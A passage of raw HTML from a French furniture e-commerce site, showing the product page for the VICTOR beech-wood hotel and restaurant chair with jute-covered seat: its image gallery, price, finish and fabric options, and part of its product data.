href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing">ARCA fauteuil lounge standing</a></li><li> <a href="https://www.100chaises.fr/657-key-west-salon-de-jardin">KEY-WEST salon de jardin</a></li><li> <a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin">HAMPTONS salon de jardin</a></li><li> <a href="https://www.100chaises.fr/647-gotham-assises">GOTHAM assises</a></li><li> <a href="https://www.100chaises.fr/652-bel-assises">BEL assises</a></li><li> <a href="https://www.100chaises.fr/651-nube-assises">NUBE assises</a></li><li> <a href="https://www.100chaises.fr/650-jujube-assises">JUJUBE assises</a></li><li> <a href="https://www.100chaises.fr/649-churros-banquette-modulable">CHURROS banquette modulable</a></li><li> <a href="https://www.100chaises.fr/668-cute-tabouret-et-table">CUTE tabouret et table</a></li><li> <a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge">HUG salon de jardin lounge</a></li><li> <a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables">ABACO &amp; ABACO+ banquettes modulables</a></li><li> <a href="https://www.100chaises.fr/625-mou-tabourets">MOU tabourets</a></li><li> <a href="https://www.100chaises.fr/631-nomad-banquettes">NOMAD banquettes</a></li><li> <a href="https://www.100chaises.fr/633-shade-assises-et-tables">SHADE assises et tables</a></li><li> <a href="https://www.100chaises.fr/642-hull-assises">HULL assises</a></li><li> <a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable">ARI salon de jardin modulable</a></li><li> <a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin">DAISY-ROP salon de jardin</a></li><li> <a href="https://www.100chaises.fr/645-chips-assises">CHIPS assises</a></li><li> <a href="https://www.100chaises.fr/669-ermet-grande-table">ERMET grande table</a></li><li> <a href="https://www.100chaises.fr/648-cacao-assises">CACAO assises</a></li><li> <a href="https://www.100chaises.fr/576-fade">FADE</a></li><li> <a href="https://www.100chaises.fr/577-cuba">CUBA</a></li><li> <a href="https://www.100chaises.fr/578-lili-table-bois">LILI table bois</a></li><li> <a href="https://www.100chaises.fr/579-lean">LEAN</a></li><li> <a href="https://www.100chaises.fr/580-cuba-bois">CUBA BOIS</a></li><li> <a href="https://www.100chaises.fr/581-classy">CLASSY</a></li><li> <a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa">FARO-LIDO-RIVA-BORA-COSTA</a></li><li> <a href="https://www.100chaises.fr/583-doga">DOGA</a></li><li> <a href="https://www.100chaises.fr/584-libeccio-levante-maestrale">LIBECCIO-LEVANTE-MAESTRALE</a></li><li> <a href="https://www.100chaises.fr/585-rio">RIO</a></li><li> <a href="https://www.100chaises.fr/586-komodo">KOMODO</a></li><li> <a href="https://www.100chaises.fr/587-net">NET</a></li><li> <a href="https://www.100chaises.fr/588-trill">TRILL</a></li><li> <a href="https://www.100chaises.fr/589-blog">BLOG</a></li><li> <a href="https://www.100chaises.fr/590-africa">AFRICA</a></li><li> <a href="https://www.100chaises.fr/591-ibis">IBIS</a></li><li> <a href="https://www.100chaises.fr/592-delta-assise-et-tables">DELTA assise et tables</a></li><li> <a href="https://www.100chaises.fr/593-echo">ECHO</a></li><li> <a href="https://www.100chaises.fr/594-x-beam">X-BEAM</a></li><li> <a href="https://www.100chaises.fr/595-nemo-tables">NEMO tables</a></li><li> <a href="https://www.100chaises.fr/596-terminal-bancs">TERMINAL bancs</a></li><li> <a href="https://www.100chaises.fr/597-ponte-bancs">PONTE bancs</a></li><li> <a href="https://www.100chaises.fr/598-flick">FLICK</a></li><li> <a href="https://www.100chaises.fr/599-dunk">DUNK</a></li><li> <a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection">AGAMI</a></li><li> <a href="https://www.100chaises.fr/601-altana">ALTANA</a></li><li> <a href="https://www.100chaises.fr/602-tamburo-tables">TAMBURO tables</a></li><li> <a href="https://www.100chaises.fr/603-bubalus-tables">BUBALUS tables</a></li><li> <a href="https://www.100chaises.fr/604-fondina">FONDINA</a></li><li> <a href="https://www.100chaises.fr/605-kiyumi">KIYUMI</a></li><li> <a href="https://www.100chaises.fr/606-randa">RANDA</a></li><li> <a href="https://www.100chaises.fr/607-fifty">FIFTY</a></li><li> <a href="https://www.100chaises.fr/608-tiffany">TIFFANY</a></li><li> <a href="https://www.100chaises.fr/609-nastro">NASTRO</a></li><li> <a href="https://www.100chaises.fr/610-moon">MOON</a></li><li> <a href="https://www.100chaises.fr/612-solid">SOLID</a></li><li> <a href="https://www.100chaises.fr/613-wing-assises">WING assises</a></li><li> <a href="https://www.100chaises.fr/614-nastra-tables">NASTRA tables</a></li><li> <a href="https://www.100chaises.fr/615-zas-tables">ZAS tables</a></li><li> <a href="https://www.100chaises.fr/616-classic-tables">CLASSIC tables</a></li><li> <a href="https://www.100chaises.fr/617-sixties-tables">SIXTIES tables</a></li><li> <a href="https://www.100chaises.fr/618-myra">MYRA</a></li><li> <a href="https://www.100chaises.fr/619-dalton-assies-et-tables">DALTON assies et tables</a></li><li> <a href="https://www.100chaises.fr/620-babah">BABAH</a></li><li> <a href="https://www.100chaises.fr/621-snap">SNAP</a></li><li> <a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs">GABY chaises et bancs</a></li><li> <a href="https://www.100chaises.fr/623-stela-assises">STELA assises</a></li><li> <a href="https://www.100chaises.fr/626-nomade-table-bois">NOMADE table bois</a></li><li> <a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant">PATCH cloison acoustique / panneau insonorisant</a></li><li> <a href="https://www.100chaises.fr/628-dna-adn-bancs">DNA-ADN bancs</a></li><li> <a href="https://www.100chaises.fr/630-nassau">NASSAU</a></li><li> <a href="https://www.100chaises.fr/632-ring-assises">RING assises</a></li><li> <a href="https://www.100chaises.fr/634-uni-assises-et-bancs">UNI assises et bancs</a></li><li> <a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance">UNI-KA, fauteuil chic et tendance</a></li><li> <a href="https://www.100chaises.fr/646-gotham-woody-assises">GOTHAM WOODY assises</a></li><li> <a href="https://www.100chaises.fr/653-aria-assises-et-tables">ARIA assises et tables</a></li><li> <a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table">VERDEA salon de jardin et table</a></li><li> <a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur">ROMA mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur">TWIST - mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine">ARTY, tabouret de bar ou cuisine</a></li><li> <a href="https://www.100chaises.fr/667-lisa-assises">LISA assises</a></li></ul></li></ul></div></div></div><div id="mobile-header" class="mobile-header-style-1"><div id="mobile-header-sticky"><div class="container"><div class="mobile-main-bar"><div class="row no-gutters align-items-center row-mobile-header"><div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown"> <a class="m-nav-btn" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i> <span>Menu</span></a><div id="mobile_menu_click_overlay"></div><div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div></div><div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search"> <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i> <span>Rechercher</span></a><div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" placeholder="Rechercher" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" class="form-control form-search-control"> <button type="submit" class="search-btn"> <i class="fa fa-search"></i> </button></div></form></div></div><div class="col col-mobile-logo text-center"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div><div class="col col-auto col-mobile-btn col-mobile-btn-account"> <a href="https://www.100chaises.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i> <span> Connexion </span></a></div><div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown"><div id="mobile-cart-wrapper"> <a id="mobile-cart-toogle" class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn"> 0 </span></i> <span>Panier</span></a><div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div></div></div></div></div></div></div></div> </header><section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb"><div class="row align-items-center"><div class="col"><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/"> <span itemprop="name"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/home.png" alt="accueil"></span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/25-chaises"> <span itemprop="name">Chaises</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="item" content="https://www.100chaises.fr/376-7291-chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.html#/sedex_finitions_bois-sablee/sedex_habillage_toile_de_jute-beige_516"> <span itemprop="name">Chaise en bois pour hôtel, retaurant VICTOR assise garnie habillage toile de jute</span> </span><meta itemprop="position" content="3"></li></ol></div><div class="col col-auto"></div></div> </nav></div><div id="inner-wrapper" class="container"> <aside id="notifications"> </aside><div id="content-wrapper"> <section id="main" itemscope itemtype="https://schema.org/Product"><div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div><div id="main-product-wrapper" class="product-container"><meta itemprop="url" content="https://www.100chaises.fr/376-7291-chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.html#/463-sedex_finitions_bois-sablee/702-sedex_habillage_toile_de_jute-beige_516"><meta itemprop="identifier_exists" content="no"><div class="row product-info-row"><div class="col-md-8 col-product-image"><h1 class="h1 page-title" itemprop="name"><span>Chaise en bois pour hôtel, retaurant VICTOR assise garnie habillage toile de jute</span></h1> <section class="page-content" id="content"><div class="images-container images-container-bottom"><div class="product-cover"><ul class="product-flags"></ul><div id="product-images-large" class="product-images-large slick-slider"><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/4639-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img src="https://www.100chaises.fr/4639-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" data-image-large-src="https://www.100chaises.fr/4639-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR chaise en hêtre finition sablé, habillage toile de jute beige 516" title="VICTOR chaise en hêtre finition sablé, habillage toile de jute beige 516" itemprop="image" content="https://www.100chaises.fr/4639-large_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/4644-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/4644-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" data-image-large-src="https://www.100chaises.fr/4644-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR chaise en bois de hêtre gamme finition au choix." title="VICTOR chaise en bois de hêtre gamme finition au choix." itemprop="image" content="https://www.100chaises.fr/4644-large_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/4645-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/4645-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" data-image-large-src="https://www.100chaises.fr/4645-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR - Gamme habillage toile de jute au choix." title="VICTOR - Gamme habillage toile de jute au choix." itemprop="image" content="https://www.100chaises.fr/4645-large_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/4646-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/4646-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" data-image-large-src="https://www.100chaises.fr/4646-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR - Finition sablé." title="VICTOR - Finition sablé." itemprop="image" content="https://www.100chaises.fr/4646-large_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/4648-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/4648-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" data-image-large-src="https://www.100chaises.fr/4648-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR - Détail finition sablé." title="VICTOR - Détail finition sablé." itemprop="image" content="https://www.100chaises.fr/4648-large_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/4649-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/4649-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" data-image-large-src="https://www.100chaises.fr/4649-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR - Détail finition sablé." title="VICTOR - Détail finition sablé." itemprop="image" content="https://www.100chaises.fr/4649-large_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" width="381" height="492" class="img-fluid" ></div></div></div><div class="js-qv-mask mask"><div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider"><div class="thumb-container"> <img class="thumb js-thumb selected img-fluid" data-image-medium-src="https://www.100chaises.fr/4639-medium_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" data-image-large-src="https://www.100chaises.fr/4639-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" src="https://www.100chaises.fr/4639-medium_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR chaise en hêtre finition sablé, habillage toile de jute beige 516" title="VICTOR chaise en hêtre finition sablé, habillage toile de jute beige 516" width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/4644-medium_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" data-image-large-src="https://www.100chaises.fr/4644-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" src="https://www.100chaises.fr/4644-medium_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR chaise en bois de hêtre gamme finition au choix." title="VICTOR chaise en bois de hêtre gamme finition au choix." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/4645-medium_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" data-image-large-src="https://www.100chaises.fr/4645-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" src="https://www.100chaises.fr/4645-medium_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR - Gamme habillage toile de jute au choix." title="VICTOR - Gamme habillage toile de jute au choix." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/4646-medium_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" data-image-large-src="https://www.100chaises.fr/4646-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" src="https://www.100chaises.fr/4646-medium_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR - Finition sablé." title="VICTOR - Finition sablé." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/4648-medium_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" data-image-large-src="https://www.100chaises.fr/4648-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" src="https://www.100chaises.fr/4648-medium_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR - Détail finition sablé." title="VICTOR - Détail finition sablé." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/4649-medium_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" data-image-large-src="https://www.100chaises.fr/4649-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" src="https://www.100chaises.fr/4649-medium_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR - Détail finition sablé." title="VICTOR - Détail finition sablé." width="452" height="584" itemprop="image" ></div></div></div></div><div class="after-cover-tumbnails2 mt-4"></div> </section></div><div class="col-md-4 col-product-info"><div id="col-product-info"><div class="product_header_container clearfix"><div class="product-prices"><div class="" itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="priceCurrency" content="EUR"><meta itemprop="url" content="https://www.100chaises.fr/376-7291-chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.html#/463-sedex_finitions_bois-sablee/702-sedex_habillage_toile_de_jute-beige_516"><div><div class="current-price"><span itemprop="price" class="product-price" content="420">420,00&nbsp;€ HT</span></div><div><span class="ttc-price" content="504">504,00&nbsp;€ TTC</span></div></div></div><div class="tax-shipping-delivery-label text-muted"></div></div></div><div class="product-information"><div class="product-actions"><form action="https://www.100chaises.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="f1afcf8bc2f22e7ea2b76b6fd4c5454d"> <input type="hidden" name="id_product" value="376" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-add-to-cart pt-3"><div class="row extra-small-gutters product-quantity "><div class="col col-12 col-sm-auto col-add-qty"><div class="qty "> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group " min="1" ></div></div><div class="col col-12 col-sm-auto col-add-btn "><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="bag-icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart-white.png" alt="mon panier"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></div></div><p class="product-minimal-quantity"></p></div> <section class="product-discounts mb-3"> </section><div class="product-variants"><div class="clearfix product-variants-item product-variants-item-74"> <span class="form-control-label">Finition bois</span><ul id="group_74"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Noix"> <input class="input-color" type="radio" data-product-attribute="74" name="group[74]" value="452"> <span class="color texture" style="background-image: url(/img/co/452.jpg)" ><span class="sr-only">Noix</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Acajou"> <input class="input-color" type="radio" data-product-attribute="74" name="group[74]" value="455"> <span class="color texture" style="background-image: url(/img/co/455.jpg)" ><span class="sr-only">Acajou</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Cerise"> <input class="input-color" type="radio" data-product-attribute="74" name="group[74]" value="458"> <span class="color texture" style="background-image: url(/img/co/458.jpg)" ><span class="sr-only">Cerise</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Hêtre naturel"> <input class="input-color" type="radio" data-product-attribute="74" name="group[74]" value="459"> <span class="color texture" style="background-image: url(/img/co/459.jpg)" ><span class="sr-only">Hêtre naturel</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Couleur RAL au choix"> <input class="input-color" type="radio" data-product-attribute="74" name="group[74]" value="460"> <span class="color texture" style="background-image: url(/img/co/460.jpg)" ><span class="sr-only">Couleur RAL au choix</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Effet lumière"> <input class="input-color" type="radio" data-product-attribute="74" name="group[74]" value="462"> <span class="color texture" style="background-image: url(/img/co/462.jpg)" ><span class="sr-only">Effet lumière</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Sablée"> <input class="input-color" type="radio" data-product-attribute="74" name="group[74]" value="463" checked="checked"> <span class="color texture" style="background-image: url(/img/co/463.jpg)" ><span class="sr-only">Sablée</span></span></li></ul></div><div class="clearfix product-variants-item product-variants-item-94"> <span class="form-control-label">Toile de jute</span><ul id="group_94"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Ecru-515"> <input class="input-color" type="radio" data-product-attribute="94" name="group[94]" value="701"> <span class="color texture" style="background-image: url(/img/co/701.jpg)" ><span class="sr-only">Ecru-515</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Beige-516"> <input class="input-color" type="radio" data-product-attribute="94" name="group[94]" value="702" checked="checked"> <span class="color texture" style="background-image: url(/img/co/702.jpg)" ><span class="sr-only">Beige-516</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Rouge-519"> <input class="input-color" type="radio" data-product-attribute="94" name="group[94]" value="703"> <span class="color texture" style="background-image: url(/img/co/703.jpg)" ><span class="sr-only">Rouge-519</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Vert armé-520"> <input class="input-color" type="radio" data-product-attribute="94" name="group[94]" value="704"> <span class="color texture" style="background-image: url(/img/co/704.jpg)" ><span class="sr-only">Vert armé-520</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Bleu nuit-522"> <input class="input-color" type="radio" data-product-attribute="94" name="group[94]" value="705"> <span class="color texture" style="background-image: url(/img/co/705.jpg)" ><span class="sr-only">Bleu nuit-522</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Marron-523"> <input class="input-color" type="radio" data-product-attribute="94" name="group[94]" value="706"> <span class="color texture" style="background-image: url(/img/co/706.jpg)" ><span class="sr-only">Marron-523</span></span></li></ul></div></div></form><div class="product-additional-info"> <input type="hidden" id="emarketing_product_id" value="376-7291"/><input type="hidden" id="emarketing_product_name" value="Chaise en bois pour hôtel, retaurant VICTOR assise garnie habillage toile de jute, SEDEX - Finitions bois - Sablée, SEDEX - Habillage toile de jute - Beige-516"/><input type="hidden" id="emarketing_product_price" value="504"/><input type="hidden" id="emarketing_product_category" value="Chaises"/><input type="hidden" id="emarketing_currency" value="EUR"/></div><div class="additional_button"></div> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> </div><div id="product-description-short-376" itemprop="description" class="rte-content no-copy"> <input type="checkbox" id="expanded"><div id="truncate"><p><span style="font-size:small;padding:0px;margin:0px;">Chaise en bois pour hôtel, restaurant </span><strong><span style="font-size:small;padding:0px;margin:0px;">VICTOR</span></strong><span style="font-size:small;padding:0px;margin:0px;"> structure bois de hêtre, finition vernis, peinture ou effet sablé au choix voir palette. Assise garnie de mousse polyuréthane, habillage toile de jute, 6 coloris au choix voir palette.</span></p></div> <label for="expanded" role="button" class="more">Lire la suite</label> <label for="expanded" role="button" class="less">Réduire</label></div> <section id="product-details-wrapper" class="product-details-section block-section"><div class="section-content"><div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;SEDX-VICTOR-8001&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;25&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;504,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;0.000000&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;7255&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2012-03-22 11:42:01&quot;,&quot;date_upd&quot;:&quot;2025-10-24 12:07:39&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Chaise en bois pour h\u00f4tel, restaurant VICTOR structure bois de h\u00eatre, finition vernis, peinture. Assise garnie, habillage toile de jute, 6 coloris&quot;,&quot;meta_keywords&quot;:&quot;chaise en bois pour h\u00f4tel,retaurant victor assise garnie habillage toile de jute&quot;,&quot;meta_title&quot;:&quot;Chaise en bois pour h\u00f4tel, retaurant VICTOR assise garnie habillage toile de jute&quot;,&quot;link_rewrite&quot;:&quot;chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute&quot;,&quot;name&quot;:&quot;Chaise en bois pour h\u00f4tel, retaurant VICTOR assise garnie habillage toile de jute&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-size:small;padding:0px;margin:0px;\&quot;&gt;Chaise en bois pour h\u00f4tel, restaurant &lt;\/span&gt;&lt;strong&gt;&lt;span style=\&quot;font-size:small;padding:0px;margin:0px;\&quot;&gt;VICTOR&lt;\/span&gt;&lt;\/strong&gt;&lt;span 